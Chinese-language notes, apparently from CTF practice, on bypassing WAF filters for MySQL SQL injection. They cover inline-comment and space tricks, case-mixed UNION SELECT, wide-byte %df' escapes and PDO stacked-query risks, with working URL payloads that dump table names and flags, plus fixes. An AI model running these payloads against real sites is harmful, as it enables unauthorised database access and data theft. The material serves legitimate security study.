SQL注入WAF-bypass
sql语句中空格的代替方法:
1 | /*!50540select user()*/ mysql(独有)内联注释,!后面的数字是版本号,表示当数据库版本>=5.5.40时执行SQL语句 |
在mysql客户端下测试,所以%09、%0a、%0b这种输入肯定是不行的,要转成%0b、%0c这种的url解码结果输入才行。正常SQL注入的话是在网页输入框中输入,浏览器会自动解码,所以填%09,%0a这种形式。
1 | =:like,regexp,liker,<>,!=等 (一般ctf中常见) |
user=1’ union select 1,2,3,4,5,6,7,database();#&password=1#&login=yes
数据库长度是6
名称 seacms
表 adword, content,download,image
id,ad1,ad2,ad3,date 
le,toutiao,author,keywords,description,xs,hit,images,content,dat
?action=search&keyword=&order=if(substr((select(flag)from(ce63e444b0d049e9c899c9a0336b3c59)),1,1)like(0x00),price,name)
/index.php?con=index&act=search&keyword=&sort=’ or ‘1’#
1 | MariaDB [test]> select * from student order by if(1,pass,id); |
key{d114072d4afc12683d337e6d25e558c5}
?id=%df%27%20or%201=1%23
?id=1%df%27%20order%20by%203%23 三列
?id=1%df%27%%20and%201=2%20ununionion%20select%201,2%23
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ‘and//1=2//un//ion//////1,2#’’ at line 1
存在union select的过滤,竟然可以大小写绕过。。。
?id=1%df%27%20and%201=2%20UniOn%20SeleCT%201,2,database()%23
test
?id=1%df%27 and 1=2 uNion seLect 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() %23
flag,news,user
?id=1%df%27 and 1=2 uNion seLect 1,2,group_concat(column_name) from information_schema.columns where table_name=flag%23
?id=1%df%27 and 1=2 uNion seLect 1,2,flag from flag%23
index.php?con=index&act=search&keyword=&cid=0&sort=if(1,asc,desc)#


绕过union select过滤
1 | # |
大小写绕过
特殊字符绕过waf
例如
1 | url/index.php?%00file=xxx |
PDO下的bypass
宽字节
https://www.freebuf.com/column/165567.html
如果mysql设置成GBK等多字节编码的话,就会存在绕过
以PHP和MYSQL为例,MySQL收到请求时将请求数据从character_set_client转换为character_set_connection;在进行内部操作前,将请求数据从character_set_connection转换为内部操作字符集,使用每个字段的character_set的值将操作结果从内部操作集转换为character_set_results。而宽字节注入发生的位置就是PHP将请求发送到MYSQL时字符集使用character_set_client设置值进行了一次编码。
php客户端使用单字节,php和mysql的链接层或者mysql服务端用的是GBK等编码就会出现问题
MySQL 5.6 default:
big5,cp932,gb2312,gbkandsjis.
1 | $pdo->query('SET NAMES gbk'); |

当Mysql数据库my.ini文件中设置编码为gbk时,
我们的PHP程序哪怕使用了addslashes(),PDO::quote,mysql_real_escape_string()、mysql_escape_string()等函数、方法,或配置了magic_quotes_gpc=on,依然可以通过构造%df’的方法绕过转义
对于mysql_real_escape_string():https://stackoverflow.com/questions/5741187/sql-injection-that-gets-around-mysql-real-escape-string
修复方法:
The problem here is that we didn’t call the C API’s
mysql_set_charset()instead ofSET NAMES. If we did, we’d be fine provided we are using a MySQL release since 2006.If you’re using an earlier MySQL release, then a bug in
mysql_real_escape_string()meant that invalid multibyte characters such as those in our payload were treated as single bytes for escaping purposes even if the client had been correctly informed of the connection encoding and so this attack would still succeed. The bug was fixed in MySQL 4.1.20, 5.0.22 and 5.1.11.But the worst part is that
PDOdidn’t expose the C API formysql_set_charset()until 5.3.6, so in prior versions it cannot prevent this attack for every possible command! It’s now exposed as a DSN parameter, which should be used instead ofSET NAMES…
客户端和服务端编码统一
关闭模拟预处理
设置 SQL_MODE=“NO_BACKSLASH_ESCAPES”'); 将反斜杠作为字符串而不是转义
堆叠
PDO分为模拟预处理和非模拟预处理。
模拟预处理是防止某些数据库不支持预处理而设置的,也是众多注入的元凶
在初始化PDO驱动时,可以设置一项参数,PDO::ATTR_EMULATE_PREPARES,作用是打开模拟预处理(true)或者关闭(false),默认为true。
PDO内部会模拟参数绑定的过程,SQL语句是在最后execute()的时候才发送给数据库执行。
非模拟预处理则是通过数据库服务器来进行预处理动作,主要分为两步:
第一步是prepare阶段,发送SQL语句模板到数据库服务器;
第二步通过execute()函数发送占位符参数给数据库服务器执行。
PDO产生安全问题的主要设置如下:
PDO::ATTR_EMULATE_PREPARES //模拟预处理(默认开启
PDO::ATTR_ERRMODE //报错
PDO::MYSQL_ATTR_MULTI_STATEMENTS //允许多句执行(默认开启)
PDO默认是允许多句执行和模拟预编译的,在用户输入参数可控的情况下,会导致堆叠注入。
报错
当设置PDO::ATTR_ERRMODE和PDO::ERRMODE_EXCEPTION开启报错时
无论是否开启PDO::ATTR_EMULATE_PREPARES-模拟预处理
此时SQL语句如果产生报错,PDO则会将报错抛出


